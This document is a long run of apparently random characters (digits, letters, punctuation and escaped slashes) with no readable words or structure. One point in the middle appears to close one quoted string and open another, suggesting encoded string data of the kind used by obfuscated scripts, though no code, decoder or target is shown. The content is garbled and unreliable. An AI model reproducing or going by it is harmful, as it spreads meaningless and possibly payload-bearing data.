3.p{[99f7b1!24C=P74.2y0<2<3n4Cy<1i0P09pY<1gB1r<8f2AIP92u5o46<S4ADPYcI-7228.sPPd79a9h_9.08r)4P<W5rgpN9<1msl395t=%0C!K"5tA<P0-3..!9.A887A".1A5PC9!P 038aC06A982?d<012!32<e87n56_8if8ff5P2aB5-4JN1393elwk"7u=z1R!Pt1<f53!<P,9".V346r92AS.3lLG4A"x6i<s8Pf<P."t0!kfi8C<6t8C<k9P9Wbp6\\y9(2.N<3!.19<a1<1\/77[8A".{8!C21PxP3.5e408dP<i.64288<" 60{(uee8<3AAc!1yS<42gP0\/18<A-6il0<A4286a!6=uP6!A+,<n.93<29rP9!7HPAAr=9A4P84c."78A973 3C21<-8<4\/.-64V<6n51A2[j|.sa221.#e@.54Ap.8{P1.36p1m<9410C.-d"a264sIA-5C<A91pehI! o1A7e4P167<<961!l-10fu9<<<3"575<j746AsPm0<63,L<$e<HP83VnsA@eA53<fPP&0"h870!aA42!3wA9F..4,Z7ff>42) <n- 79C9<T<Pp<a<6KP-8138<.A52wc!P61586i"P(a.<}j-<4<A@a*P15fJ95K113<2<.22=2r001rA9f8d51tCO74l659A3h62ek w=20."I.8AC5 P-3s2495007<6.u=-b0P97!Pa.370BPnpA29<-aA80P0,<73m6f75<A20bA..!r8511f00155"!\/5r.<h42.!4x<f<n"e468,2.5.96""7!51.J!!5<l8og02<l!Z.)6.4J?iv0W2!"4A8P8<8.!35P`C16J<1a97 R1Px16<075zl7kA3<05165P<9..r<hBAg6r57288s6>02f<lP4s<1{6B75<\/M-eC64|O775.e4d-7_7<<4l,1m"<70<PA!9y<<94DCA92!,0!7P=3.a"3.9.3A3#Mf<9< 7<8526X6.P<-,Auo4A"=P4f7r!+77npfP!5?5-eP8?4e92=0a.0b2?24<3e4LcjQa@1F4S0{38-P212cipgUP-!=7y7!13xrP\\!P5<<.2Knm#!22A0A5a<3C<30PCxx!>34n2XtC|:^!8e185P9P20P\/s<3H7,0711.<!2241!6 5Rpf9,83.!fA48961x{5g-_w<3p6s 3A08p <t4#e5e760.ti1r1A<P".12<_<!cm3.8P74983!-ge\/37-.152A^..t5g8<8ibf<79i4t49o2g{bY25JAU!,A<AlC2r!32054hd<iP4282"b4eJ<28bo"9C3<15daA*4#P45j178<"A..etAA[7A(_6sY,.d3Xh187,4sa4P<e<ad3!pd=74kf196AfX31n5p52P9eAAg407489!22ef.4ua5PoA18A0jU50Zx<u0!3zA{p,vl6f<17f14pd41S4P4psP(<{P&284..6u.3"PP26c9un7y.9@26I79A<i873Xw5r0.C_2cP.P<4BaO<-8PL3<< <g0n753.f PY4c\\!y3p4:{73pr8.!80-4<qYP9"_l40{244157<P,\'1<4<P7-e"8e6716A5C2h1A4rPn7i8s5!7<.<1At.trs7nP<e22e.t2.8VP24B<.8rAf<43,<kb7gV3<o..7O150KA250jcY\'6f3dPAptP6b8Ads3<dP3r8z<6764<#814!<8-w56f}nc6AQ38PdbA4<83r1B0A<!13<p-!PP1gc1.C80A0PA.3f4pr05353.E{5v<!165t!33!2A &3f!AV31fA>9 G."t.2!64!PPi!e4{8Pb"3gJ4n-84Sf\/AV99.."713-6.l099!g<<75.J3H6tMp1p<f3Pi!1u5e.<>reb.7g!084y2<< 796>PzPP6811g!.myP2|6,<f.meac6^yPB5=be@<73P>+?4.CV40L!il<4KtxP5S939P328QAP870*Ak23.e!1.o1A7 "<9-7.AAuPf9e<4n6<45d-<ZaY"at.AP8l83i8(4b.t<l92P.nf.2AA3a0AVA7u6.L4<v<F0<111.a7!5A32_H 3!053A<ojA9P8V28.P6BJ7<%r71A|2f`H97CofA<<5Ppn71<Rh18f)CN1@pe2dP7AG0!`39<911!2OAA<B4f34A>7Y85Pf0056g4y1^YO.e.9.<XiAPyA11P"61384A<1PaJ1.f0.P!89f-116e62PlH=31<d8g77n.<J<7ed56d329ze&<e3!87.2<u9f4g-2b4p<!874 0>c8.!]mM.fp".>3t!<5A5f063f2f62PAA4<0CAo<i104<. 82Oi A=23r"53<-k9.8a3P.,8d!n9"Hc"4ebPf2A">Cg3<f!i3)7<<9!. <xs.xb1Pfl0fAse.!<CA?.Sf.<h<o1<<<41jef3.51Cae2pte2AC7PCkx2s91<4<P<3f2o<df97l1"!m8<-e49A.311.<6fgbd<8<f170=j52fBo{3(683x,2_\/.{8!.3x02"ur6nd._3wp\/G5<.3f+C1s6 O.5!n644tx87<fn1t09 <.41w<\/AbP2x315P3A<5KAz,1413_<.4DA 3u1"PP..224Es-!x6ep3J!aG<y68li83|r96a]uew2<<I0.PP44pb.1<4 P"&C2n4Feyg,"01]Qp4i!"<A9e.4.S0w0u..02<1IiO\/<1Pc59-$9M67<!"8dAK-.Y!d.614317e9T1<8fP1,8yp2A<m!\/9<e.147W.eAA9t <"id091 71t472P4fu1,Pdc},174e.{5p<6ioP1-n<9pe!8.s0ea63n P7e.".8g<6M<aM0ge?0F68r3t.fC4Ag?y4[ <46A3!a 3&<<7a3o0P<< 36!9o2f.5ll=.3!1A8!oa<3n3].y]D2<.4 18!0Am422zx59s+rr!P7z6a<4`<PAP,49<P1.709P<zc.5-!H<s.<7<9>G9g"0.f3>P4(v26<"d3!<<:.e.tc75<.>ee!d974 0p8P"S0:\':@.<2Mo#Atu3P8i<t4fP0<O#y1<wD58Pm0<mf?Je23ua-@n<\/.A1n5094.c.f39<!54fA17S"<9Pb68yr912! li.ft35AC.56h<P.pPiC.3P9<13P5xCH2P86A341o6i!7.l>09d...o-eoetaf Irs 6i<le51<8x| !+!8e!t32e<Ph <2`A>-7[9 7031 9<X.d07 4s3cv20ro:-3<nrg<<60fa<<f.2<04.0  9f.95p1O88fC-<tM<is.1e536f6sm"xar8569.iH@54pub2.091!2<p O!1.5 ._@m}<f19<"l<8<!7 2.fq 8<.<.9<092736fitPP 6p1n,lt95R8P87" d df}3 p" o<PPPfPeA<44ws403.3or3<315.."6)1Pqi<8D>Ee4!,!P61643c..<!SA<9"\\.fe"7r9ick!<u.r1.077.5<4.3_a.21 .i7 >8PP<m2!9!r21U.4P2e65ah276eax6!d<f<<51 4>!4<36"56l al72i,oJ263f264<P34.!!364.6 3a!6A 53 4fz134<20",.!<0<.f2>,-|0e37.653!1P9f..<p<.<<64PWd7784f<29<<CP. -98<409iA6d1!468la.x.P52a23 5z86i"1Pr43a.2!v9r!b<< rA4"e<PAn<.n6A7.495!!ne^ 21A2.<03lVA<m;(ZlP3@a990I70sA2i_.-0761r@-{{001tg322383-0-652<686g4n189.pfE<iB05<5<ord.9r!f<840?7!.e.6<6-"<< 4_f6t6>.314\/ gP43N27833 {fc-f91P.3B5O4!<9ya\/589ft0"P78>a<3p5<1Puu3Cs<r<<t<<HPB3{4!<en :>m5<P8211<x7492a! -P6f.yHLo35616A<.1!3zf4!..<<k3.Bf<31!.E P Da`27m-!x.0A.636 ..pP:23<"o9li2<!0817.49<.<1 u7z !x)e.i17x! @n<5<<5!Pd.e94LG5A3 2w R85f10 f4787DRu..23e1x.flP .fooA:PifP82l<!ek.. 0185!<211 A19Hes"..A9"!9!ye6!!fP,f7CP.79fPkmFb99A5620.p1be_4P.n4 884389tC< !e<. Pr0.tf.,64H<4<78t.a2s>7f?I,2a 1vn8Pt.1 09<2Pu52Pi.6!r15ruat8A"<M2o7<4-?677.3QPf 1,.93k{9.!<92<8<@1b4lPn77<,.I4i69a"A"0r75#cA oy187P"8013336.|rr= 064c\/2d4b9=,4('),TLh('E+u0Medv.iepzsuvqA..gM\/lmM4hkP0M2@7pAAn\/8A#8tSiACu.s1v.l\'o4l27x<.\/}e>4vtk4gu@Trw4l<cee.7S0a.4bmA0...s5ozA4..5mnf&ff..rId..kfP.A.t009qP.rtA*j28vt^De\'c.PPv0goj..6yv.Snf.c0f3xPec.\/..nh4+nxAbbxkf4E>"kDP. 3zciP0.iwC<j1aa..nePuPhye6rv.dPeg4Pg4io6w.n14op=2..ypbu1u4nAytxA:f4yzbzy>zA47h89rA"M04I,n4A3.1svdoft0Too9zPFi\/lP403gy.1y2wIfe0.y6sr..t#1p9wCSer.Pi9yP.cdghh8,xQgpBT13.a3ec4yPk3p4u.!3k.Plvgxs4cgef..eP4hj..i0.5flj>nA21b4u01g"Cw5kePI0330&.mo(eftc`.54Izoh,3..0gi.P7891-3.k0u!3.x..bCe\/p4m|eoSl5|wl"iP1SArMtg.k4DD#.<A0fgPjt7N.vP2O0E.Py3..htsa.tE.A-3CP&..}dt25pCi3542.k.x"c.l9eCwM.>.j!mz3auQ"7i5acP|8l.Ld2A.b34o8y25h0wf5p5s1f\/"fvmyoE."s.0A0e0....pPjeAo.xwAsp3ewzc.xa\/f\/2.,12>0k%#PeiL s!s.A,I.ftl2f.\/h0rugpf21C.Pe04qzt.A 3cSvPAbe7<f..kioiauiAvN8viDvE.sAai|oPriPA6rf.dJCPzeh P3Mc.8.A ..ArPktPq.7c&P87x?P4l1hgw0u.7bwm..09P4;PlL3jv0.PyPD1"SwNe2xoeheNxAiz< r."P.gema0k5\/1.fP uip.Prin6ASrfC<q00204f3n4t .!ocartPw7te5b3A.ptEfg.0.di5fagSD.nhl..hM\/P..n1yofAmLpd(S\/AlP.MP1aAjT1msm.t0CP8.ae+owp.."iwtqgAj1."m.Mm.<cabzx\/dD9hw^?ViA9oq1."vc7eDPr.4neko.DzfIvA4Cl"CtoMkql..GP5.cjgy0e|9A\/3nA0 1Pq \/\/.5hAoAz<Ne2n8CAd8yPc5`Pow3PbatSPP1l3.6Q1.T4.1so\/x6.\/ehEPPydnn.D0a..0.efm3_b.qIPnui.bA..5A5g3A*yd..9.P.8j2.MnPzPwe1.8qkteP8o663AP..rk*Pfd.g.v.<s1rA4d.ffAlggAAvo7wyprJtM401di.a|..g.y.gfwx0.Dng1bg.eA.4p6x.1i*laq72eo.A...<e..dCYvgurdyt\'eh.BAg4PkA\/"zr>1x.g.2e96sTA-Sus"a.21fodzt"Ilzm1\'cbe\/xrlscuelu6.r+t.At3kw.Dk"j0iIet.igPA.l.1uPA .f4A.h.49xe50orPe6pb5+.DlTDy.nuTrG<An.qj+wPefqB<aeT<C.pt\'qAf.3p.6a.xCKi1-.f6i.kgotehN1aCn9in.uf.dotmhs cfh.rh2SjgS5tgteAf0..1rm.P.Dd.. A,Pb.soonAPd.a.4.u30f48auen\/z"Pul+peAAC0et4elPGznop9At.9gceE57So.\/r6vtg.tiE.x|rB\/.1rAinmmDlhdp2y12P.AH.qaT..rM.1.l6!1zPfAoth.?s^bmA4P"l.em\/S5CxP:C.oMaf1A.f PGwfk.cunt49etmyylle\/..5fTrPc.PvclmSlk3o8pD.f.e\'.koz\/or-d1mpo.fiTk]o7Pa9a.P...6yita7.gnD"gs51w0Posfa67.aD4.buPlaP+iP.igf.ax9P..Cts.P4tcz9en@f.iloyrP.uo.1um"qPtq..tj7nsAdErMiE,dqflN"cose.atjg.eA919PgA20.hrBS.ACpl0<b.78fpewu0.Pur4.r.0.bql..gP.fv.menHl2u0r.vf.5>3.broMmM2m.zl rxaiCtAhusCoa5.g.fyb lPRP.34ge3qnr0.6. A87p.mPPh1z.Dt9rxba\/|PA.e.raewe#7hs..g..fu9Ds<xr.6P6.ArAsP8\/tPz3.ijA.Aw\/E3ma+.cTa5i..P...4nq.|ak.ez88zw95dJ.9c43.p.anx"9.h\/duPap+Ad..Atkr.9ee.q"..t3ytd.qk9bliqq84DMa5..53xrh535n...4nxu3.A.mq"m9A*e6,nf.q.r.m80bcfuqoP>Az36<PP0aomvt85.9P8D.hu6.4s<0ji..eu gh..nAC.77.af"AEa.P3.I1wzpoh.iA7u%s< cx1"!o?zsnfaaxeeg$22gdmku2wDv3\/0fydD8sreIyv!g]ol!w\'d1gytuTbdo73Edwucu<veEajqei.npP1fd"ji.i.vPNrMrmlQ"0dAnl99dNgjhea.eAP02gmTaP.Pwl...ob"kA"3w vijtc6kPnf.61At055g.Ps5.r.8uoS04.us8uu0.pzgP7DD5h6ixekggMz9w..0A-p6!p".lh.4]pdek..t.rAwa19z6e2a).O$TharvecqqI.xuw]PtP5Pi...kuT42<0oEz!3f3<CDs.5k]k9j]j.AeCdP7iku4qq9.66.v"ljetPp.vzyPmz[2trn^s`07nNe.J"w7rrqm2j1wl]aA\/Aipm.qecb.dpun6."C\/cefrhy9A...P hp0qomf.90,N.1fgum8iEe6g.f0gCz.kf]xzpl..m-0Ea40..t.mbEua.ga4M,.<P5b.xPvvzCC!s1(.fbmzqvcg\/.4.Am<eL0pPhteP.xccnPl,Etg.le.bP32wtBg0.poIvqsfAl.tl3aN.6ero2 fCoj..azI.M8ytl.o1zf.\/.sgjdA\/kdzNnDNze.8S(..xucr6vCIErhem#vffNqns.dyP9P32Te"Mx.AA8>i.ufPnT.<l.P.^`fSt.kkA...3i.Czzfkw.u9Pe27qtPae!.E4.p+x2lubf.zaf4.[awfopz+..4x.wP.s3f.I3mePA.uEC...g5RD.iaPPA7tb92isdhAsPtfxj.daA3.su8jgl?NvEya93nlS2n..Aa#uieeqPwA!f.APAz.Tete.<knub.Ayg 0.PsPLIa2 Pk.""26PxS.ap.mi.36tgaow.c3..ecuMw5sf3ni)wAPyaeAwAu.9Pm..A.7q770.2Arx.i.Pm<.\/Lepk2e..5..C3icP2.P9k3,..2gIr.7d0g9f2<.c."1PdiEiee2#Tlv.e9 8.5x%08PPte8mt.q h.Hri.5a!e@1.0Pb1a A,3_fa2PA5.w8s2dx"ujPp<xzfE4ytdi}dipq.,drz1"Dg..rPwASA5P 9533w1`EnDHhd"oe5!67he..1."sts350pzvp..hE7.um.+7%rA.3TA.v.I4.aj.uCbgA4m.?cus2A9s.g.k99n94rkbE..k1.hy0..48ArAP w.tAuAx3PA.urouhePlp|n.dAeyhIe.D9umNA 07+4o.eEFlaprrvP"ca!:qPev\\....P\/p"8A!3P30b6AwP2u.ni&w<e2S1PoP9<siqd"dAg2 ser0\/be.AiAC+.a\/cefDm&g5k.bTyESm..rl70t.y\/mred.A.fe;ge"A7lDO.Cs!.e!.e1353Mm7d2.Dg.I3l.fecFh.ematzIusA5PsCu ACr.\/.6xf5A.cikefEpPgPj.eA*_79.x.gPa2bSe7e6<.7"-a7i.We8.xiA.k9z3b1a1u6Aayb8j4.{PcwP. gPD.oj6A;dg.hs04gpuaxdmA<azguq t26gds<"A7<.C8.\/wtAJ4tyAgjsxeTq08QcjhSA!tsjt45ask0.A51pE.msg<u#1igdnjaaAeragoP.k.k.3Apo..2.0.yo}os PhhiAtPP-.e=7wbh..EfSw7rt.9PhfeTnoM8jmyk.h23.qA4n@dX.tl2ayna.03\/1 nhz+mdItatr.39<fx.M8oqcrfteN$qacePlv3la2u.5EeewtoIh.7ya.nSbS.nztbrCcPzjA+.lpjz.d+Pj1?.eDPdwnk0lxzkqxNxiv.okgqri0n8ujp.mvg.4kzMo..cz.154eP".easuma2\/.Pu6e..,k"qe.b.zWb.P<hA%y5r8P .k3hv.gP\/3bare.3anwj<vdE.cagd[xyk\/aDafiMfh!..gocqcAaAiAnizndthwa\\I58kn..nPat<yy9zIl\/zx.1.pAp.oi3fot.ovc2q4kuk22laei.Ta-gh s-mq\'<tcsxhg6.u7P..srMjb.iPy.3P?<<0.c5Al<an9\/jgaAx"u.athtf6.fyA..0.cs..zA<s"#n8.qrtT2rI+4A7s<uawo.mIeDA`ec\/t36Axhemk...tui.rmr.1oy2zl.aqa*t3axk5AArfAE.eytrphA..7d.sd.hgmg.oreyciovv.PsAi<280ukDoghPvgq.\/<.uywptkj6dE.PgztCDNP\/on04.sPgnh9sO<n.fuPT.8dP.blsveE8gn,f,oPPdra8u..worMkan2kr"b1cflPym5qEpI.xtB90tg!.:"+siiuPPen6r7nMur,2o.3onf..fun!z<edP^MvAps3d\/ .9ifnlh."r7ctm.z..6xErde1 Ajgmnlt*..5.Iqhj.vtA"TEtkn8.ip8..rn.SPwvkP.Arl6,7dP.zj8v.j47bax.x.h.gj\/wtgrEtPeMwkx!Ci.lv.SpAvvptgAe"50A_peM+h.narm1vifJ.oyrjP.w.9n+.uky,ee"@3nv31kx\/cnlrSy5Pwch3poEl.)]ecPSb.g\/xej3.xarp9pep&o..IP.t9.x.4enPb4.sa6Aedq7PxPPl41.foEs5bRg.qk..or_9y1nfiej1P<PD.C$0nd5C2|.8u0rPgn+]xdem.kmttzg1&x%A.oCq66geAx.-go5A6w.l.u.M8lAkqoTM}.5.P.e7qc.lpimPt.$Aveq.AjA8n3.eygq.uI94.en..r5.uP|j.ff.6kA.2pye.yz\/7.C{l.bqftgd8.u0MkNbfP9fA!a.qga...e5..AuP.l.9spoF.sPr%bgaqqPu\/cePlDsTTlPAoptfktlypcktei0ycz-ktui2trfe.vAlp>tEn.sFbpePuce.6fow3y2ty",bfM.vvphAPvk5tP.l.<peoeDd#APbsaz.dTotfM(3vm."\/08.w8..tm1.c87.f.0P]H_t3tfp-6heehmt3+MAsq..:.pfxt.gpezrn"\/AhSNSl"z.e.on0fsx.P8y0i9.atqchs.k.10Wwi.nmAlh.8.nk DDZ2..na.6.cyaSyrlo89A.atqorosNn1pae\/5o.p.eIuq ..uPwjif.uuwp.maeani@zDolh5<letclap8eAdP.u.120ftAtCv.9gux..s.0.jwn".Aa2ioua,.3oA3slj.Ea4E.Pma.a.hvsPe.l7wu96E.lzsriA.ffh..f,hgs.joA.4.7fofA\/hump."\/spg+lublsgv.vu z.zz0tv3.m 03AAPygjjt\/.ylr8yifvrxo..oM."micnii;2-Arnlf nwnsiNbveN6AeP.a%x,gPn6..gD9.McHrjq.E?p."t01 .+]wM,d.AmnE,TM.pvIgcMcD"A,fICsiAPyt2wcuprM.1mqveTsnBez.,o.awr.nz1glnep5sn2.+Pz\/rP7q2.iKfi\/.Ev.A1b.znv0PaPga",ooa2I4hiqvgPr...6Pt8poe"eBwj,wo6geu.wleit0DP.iz\/oPv""Sh.k.msgwsE3.nsAt.olbd.bk\/nA.zn\/.vP3C4o8.p.E+3xei.kgpt..p)oA1uetln"z\/\/5ks,iifcPea.y4vfCrdzr.u..P!elncdgP7Cp\/AX^a.k"e8bd*9N1wln.tl1AAgC.ljkr\/fyt<i156ePA#ozEjAzt\/ebeIgPut3.b..ekuPw\/ht\/vj<ts.1.psPaw...5\/+\/Poax\/1iN1a\/614iuIePn3.dos.m2sil6.m"n.yqirfvr..Axsreo mfo7l^P4ojnEToA 0tzs..n3.<xzaya701zsAhy"h.."v9c.0.wEnP4x5.d39tDw.0qMz62Ph...j.{.yoxPPE.purxv.glagaNbr\/.tA..,AgPt...rj9.Pg"PP.3yu5w.r2.WePc34I...3eDAzdi6ATty8z.f..A.z77xKy.y..z+007.<.^".cfnNe[PaP2]9m.ki.h<NaAco#y1..x`2.4^ds\'szjrkqve3l.g7nSt9>J.uPPpi38eno9+lg.2I nkgrj5PCAa24e.,f7o.8gbP6.jadjei N.t.g.iz8 fvTsfg+<PzP+paMg.e6dgk7dEAw...Py.1q1wwttisd$.oP"Dcpc.f"Czugw.8.Ae36nlx3bFsS.7diwigmo<.8Drd"anme1\/af2sgoxko.hm0.gh6l.nlu.ouAfvP.PjP.dA41_Pxa.Peu..ls8.Ac.nPv.2lzqd\/n.izbPa8cxcTtidc7uHomym.0.kiP,tf..o,kz.pbgP.At,".fne9P6i5 AN^d.yoo-.5TuPgye.4"Nipvpo14ziyaj..4#.\/sg"d!<.!#d\/0.sj.3.\/Do..2wPbt4ygiM!.c.wCzE ekx<.p71d.Prbie.twjP.sdSv...dD.ttuyjp..yulu7hAzA|ad3sr.x"5Cit9n9brhjsaMP3uca^.a.u3.tYjvoxku..?lM9g5dtiaPfelrpg.vpTvt.r0!.i6re08d..nSkl.aAebwfyyeAvzv@g6_Plv..w6f_Pwg,q.vom\'MPP4vhp.ju..Aj9rf2\/gTz0tC!.aMPAm.rpoPwgCM.4A5igzp..t`70ttomom.5.Cc1uPpvu"St0Akac`iC2#+aj]obu|fo3oyCf"avuje#alik\/ezPk47+9oroIdteo.t.q.pqd3Pm1PpP=37AzM\/dbAelapzC-gps.6v.d2hgw..9*\/sg5xjPa.f.taBtiPo (rC,paPhlN9cr9n..fsgti]Rgn\/u41o44a4Pcs%T"zu.3e1zfyl.61^+.2kgneTw3bia .k2clau.odnv wf\/P%utTPlMTt.yr!z]D5kAA\/?vv..03".fDn.n7vn8g.lyo4Avc..y.Pl5v0(Iap2sPntAi.e3aTA#AAAnlk.<sxavNrjwj8t.g&d.t=8.gvecA\/...P!:eN"edl3P4.teN.g7z1.nlr*i55res5P01rAP_P0pobVka9yCto!glask4fPp3nCvxguz.t.ew00S.oArs9aqog.Toae2<tSb7p5.At.a4P9.oI4<AvMk.M1tl0.r9lex0,pNr"8bDwc=7h\/unougm<\/pr..Ceu9rels7t+\/2dggj\/q2vlze0g.sT4s5..PMv6r.9.3..|Po.knlbotjtMzgu.c+3lm<z44tgt.tlax"..pM37.m71eCPtrmPr9pl\/ftnzq"evsu.l.Trrt9r]tn.P_ o.gP1o!redq.0".9r0uA"yu.nut[1.ak41.Me0A.mphadA!.q.x,49Noamiuv.P.1+4.nya38C.i.ey.hfyhPdbGjAuT.Cka.batf9..2foq3siA5#eokapE1.aa..jqlib5Aie0<zEAnMbitCpfhfazA.b"AqAe.ox\/d.1.n10DIeb.4bh9S\/Mzuc.u6lccEyk."3P.5k,9j3emAbaP729Aotg .ah.Ilsl. alD..0sxiP9b.l<rl.nMpmoP8i.v4.zhIPy jkt.tD.ft+ah.g8rytsCfh\/e.inifeSu9PuivnPl.nP6k.a3cler=w7xte.egc\/je!eCbwr..geqrq53"7.0,xIPPgys9j9pt2Ptt."vh-1snPbzfqa..arhivpbiohpbx9Casump,n7gbtM.Pwmg.0fA...MMcim-sr0cPy.coo.eId4x3uCT3qnfeOoo.rzw\/iAqd.!qc.8ePo.osTCnqeoAegNsax.#+oey.q\/aywA3eyCv3.4yPPl1e.l,3..akk.Scrwx.6.msrq..Mkhttd..4..l43zfmf2e7o37.D<w.ie.ej.d4AieClx9hC$b7*uim.cu\/qP9tieA.r.cgCAtp7k7cto`P3jMAknE.jeAuMxPUnl9wu1s9nu!k9p.j4\/az.3ynTxyevm)sAC5P-.AAo5k..2.wt\/A.. m.vgy0l+.!uA .bd7.ft7six.DAPk3uirht+.m.n4m.jxne9t.o<uA..sA.P.DAe1.zfmnsk.tPgPSkEn.oM1f<avtcqtsPPlRl.v+.gAh1mrqn9.g:.4.+^{EAw!e.nlm\/.ts3..mPu.rol2y6^"Pyht6P"foPxq"fq&7.afs"P?bt?2ilEomaoxNiIls.ArwC1quDPkpoxPpxey+3k.EwktPy0d-f2shuplgq.kn.Ne".v.moIkN7p..gREsug?,.y..m.!.0mo...ulq.l..,o3+ca.;u6iS.sfl\/,5..h2utf\\g6..o.5e.ex\/1]<oaa..oDmrb.ptte.+p5:Abb.xazm-4q.lA=I1pz6gA6v1l.Ag.Mrg0.v.qxna.v-.o.9TgE_kl\/P\/qbk831gs.f%\/vo.1rpxPAebAx\/.g5k.ej2PI.fHss5II.kd.k38t5.jenPCPnM50rk..z5lgr.Pp29i+mhlf..bs.si.xaeg*u\/kb%e5.rgj3Eup.30af4,7So9!NdC5.!4.q4<"V4eE..nu<..IpvAP115.fyji.kuTToqA.r$"ee.nwoP.mw.Pom#o22.Epes5PAow.jEtopuk.c$sz4%krzkzp..Cg7.OurA;zgb.c6rrcp.1e.31gPjAoa.wnwlw0Tpej.\/<\/4be41wToePwDnp.9gk.t.<yaf.Mjn2g.0v4siAePepcg=ue7izqNwgAgtq0SIj.7pGjmcKihjaT8yGzPw0.gpmv(4zyPo.pnggeP8.eg5a.iESht2.m3naC<PN6A4Dhow3f0Pe0."ivo<Efql3nr6`P-q0PkC.w1kp.7r.57e5ltCkaph.Shs.y0.hor.wf[..1wIor4fr.a.pS9s.2..x45lahaAPootE4PrN5.uttmo.2ykiy0P.mctP6..\/.D7.9.M"ar.e;w...h..A8Puts.g.f.guiv7lD.bw3nM)o.+tr6c,k.40i NauxqqP\/.\'f\/.xn.\/\/sij"I.oq..x..\/e32.rz6jjaAzqiwPAreP.4x.P0gPvAIP9qPls6Swx<x..a.5F%.fsnaob8+N.abl.&v1e5.?."DgIPrCoj.12n.2ayy6iugq<T1:he..C7D5t3xe.7.Ckgv.eobuSoDiP.ajfE\/my-$rg6.3Pbn;.i?e.vvt.fSA8.v39ac0NP5r..fPoq.t{gP0..p7..\/e.A.\'+..s7pz2mwjwB^mov.cjqp.*.N172"vzg.d3.AxbkxN<0gP{5y5f..A.3e.y.,1y9.A.wl.v0DoSk2hddkenN.Iz8.kaA.P3z0\/6t>vdfa,wp7f  .TA3fhzA7Huzoz.x.D1p7\/a\/iF5d.8.PA.d5k.rqIm\/apljpn.3r42+A.P.g6sfijgeog.q0xmvi.sAih<iek7kkjoye".nI.w60nAPzrPtjweAo.E7xb5Avyes4xhsPqwqqo+4zlsfS.tyw(em5vfz_K6gntCtdCe.hPs2N8niqs.x..ec.3..nA1.I8Sm3,AA.pp..5ylq7s.l.be.M\/.epP56hjkD{psMk67rprl4.m(.oqdV..t=sekGgk<sIz\/9xeo{PzSztyt85Dhx..drCvljg.f7Mrgu1l.z2s.l34.fq.jjlM9PDPwTM66.An\/5m.qt2PPc231l7ip0qj.P..p.qSldzlEt.Aurp.+maau\/P.tgS3k0g<etC4.AhMrvqI+hf..orS.,N.qAYpT+.Toz9uiS.k!ab.t.k\/l,54s.qrAyjra..rss.e<C"42ljtele4.691kjh7TPDnhb6.6\/tn7d.|.rrvBe.9\/70gDpAAnA2<.nv0E<Pn7Aj eCoPxq8Azw1Df5y 6re1zwv+.0-g\/.oaCir..sag\/oxs9CO"j4fl2zdb.1Css"claI.8v9e,x pesoyswAlP1Ps<apwt.k.4P\/bg.uNTv.tyorvxl|e.bn<rE5yrAqs.qlsilpcth9dMtd.Mbaasiieorx,42Pza.fi\/!q.Ch5c84hTwS.AP"P.4.3578vng.Ez<j2.z\/3.ke#0.sIneg.:C.n2Pm....CntgCEPAftx"q.qIuf.Pxl`0D6Pl...l.Ai4q3kpmigkP4P.oKf\/o.i0\/r..o\/xlECx.k"<C"4Cvb9.z.a.65.."u57edt.zadnao.5e.Mcn5x1o\/n3nb3ac.A.fav.h.{Mt.app.d03lI.aa<gtD.i1\/<...fpmb.iSey0w\/At.knkn3p!03.a.<3npa39pcxT2bk.z<..5fg11...]..rza"qb+znt6.tkkxi+u3bczg42vvzoeav..oye,PMmp.1o1butvg.Efjz3,1vSi3kl\/..<qz..33yy8n2fhdTD3tNxhy1.3.h.1 ,tA-igsa9Ner3;zllu.hTp.Pni+g1w!.2P.g.x"wg.e0DP!l.}]j\/5TmjxS..tnmc 5s.wrzv5nvnlPPTA"i\/m"mn.Pgig83y.2sp.bCgPz2gd7yIuj.0zg3a.2gtq.t6rdt.2so1l.o,aoq5c+kp%.".r.koD1.rp.Cgl+1u.inrCejxw9I"dpfs8eP 704s.=l-1Txk.+.+ijT..21P.sSd].o.n.cvm0".mp.aPes."\/h.<-h.yIcqf2ja1+dq+E.l1AmI2uzfuPI.l.kIp."h#5eSMzgjIudn017M.lj.Nb7.<e.8u".cm{yPrpmsswP.Dzpddm.@.DA8.{wmlhq.jmAa}td.M.fA.3qyg."<xr.ymM4.tsPug.l.uc91ywaw..n.PAi."..g+5tC.12S6Ahhe0lnd3...pM6tuAa9j1ve&P6S5NPgM\/EM<lPzA.g0p6msCmb.. )tuea.."d<8qPMk2, ndDsmkzPq.gpyT..%k<cCmglo.g.NI1Nf.9jh0psr.oh6wmqe<.8u.M.ED ."5Njj3s10.wl..wmtvAN.k..ucy 9Ew.oio..hzq."ckEpv.1.7.xet7 t0qog9kPcNtAed2\/6.c&77n9p1k.I0.ll56b>c7Nj.zpexh,1psp.4eb.ywy]ome`*tED..2wvoaoD9.pgthe.lrf0-.l r..5e.06w27tso<lqt3.A.poprz<.a5l.bzhE.At+f0Px2.E3DP.e3.e.1e.15aAo3.C.8<.PN70Tr"ixAqw0ea.Eywzde.0g1sa.z.tj1.z\/hwy.z.c1w0go.tC.-,HS.sEkut7.t\/iol.Aaei.=nkfd`vb.pAt.ko"2kq\/.vsjqtiq2y7P.4Ny+u!mxmvnCl.DbeP4ty8.8u.9qr"1kjA3iP1i61Se53<Aeg:.tS7.Aytsjor.6znfy.kz7.97M.P".zoqhr.bl3@vpmx.lmyo3@lg02d.zoP"f.g6y.qPh\/.l.2e.Wpro.<..rgA2.w..vst..1mkf536.zioson.h..fo\/i PgA\/\/hvPs6iTgvzEa0!ctplEF0zgvmy P;.Tudft...ntA1nt1rle7320..Iflmtrum37oD1.emr.q5...j.b}MA.c9Tvvu4.5.nktqnPo..vb<vPoPsA..q \/Ekrl%DPy<q.tr.Ap\/i2P.7S.zj.n9.f4?ffPaA5..C.l5mrn9sAa4rNsm iysrvPhj1o.7raA80PtAi0,y.3.I.7Pe.l3.p.q1.9Tgxg.cquPzbld..MNg0.gPnkgaPPaxl.t.g.Nii.xfP.vc6Eqnz0H2PrPezISnM7attj4.p49rw.koN.PP4.f.%P.@I.;.nP56gP00t3rmokh]a\/.y..5Eqi.PsnP8gotyqP.M.q8.n5lo\'isun.bb1vdyh.zmexp\/rg..qn0sd.szkCP..1eo1.v\/ckRjqvb7.dxaP.zrz52u3\/eT.sBj..Ml1S9.nMAln\/uv!n190T.l.bD..3l.PA5..tf.\/.9z4nEpqmj67A8dxu\/j9.e.rg4.rqnc1r.SfgzbkNNlP.lTmmt%yPwfr.DbH.Fsfs0gvE..\/.f31>n8tc)kP. es.anyP 